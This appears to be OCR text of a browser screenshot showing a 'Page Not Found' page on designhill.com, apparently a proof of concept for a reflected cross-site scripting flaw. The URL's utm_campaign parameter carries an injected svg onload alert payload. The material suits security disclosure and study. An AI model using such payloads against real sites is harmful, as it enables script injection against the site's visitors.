 Page Not Found | Desig...
10:55 PM
designhill.com/bla/bla?la
Page Not Found | Design
https://www.designhill.com/design-blog/ways-to-calm-coronavi rus-fears-among-your-employees/?utm_campaign="></script><svg /onload=alert('XSSbyProfessor')>
Kali Linux
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
HOME
BUSINESSES
DESIGNS
RESOURCES
FIGHT CORONA
WRITE FOR US
Search
Oops! Something has gone wrong and the page you were looking for could not be displayed! Try the home page.
Search
RECENT POSTS
Must-Know Rules For Acquiring Effective Photography Logo
Design
How To Create A Website From Scratch Without Coding?
Top 15 Dog Print T-Shirts For Men
The Ultimate Guide: How To Start An Etsy Shop?
International Women's Day Special: T-Shirts Celebrating
Women
POPULAR POSTS
21 Best Logo Makers One Should Try In 2022
Waiting for survey.survicate.com...